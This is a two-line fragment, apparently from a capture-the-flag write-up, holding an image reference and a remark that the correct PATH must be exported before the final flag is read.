
Now we just need to read the final flag — but first we must export the correct PATH 😅
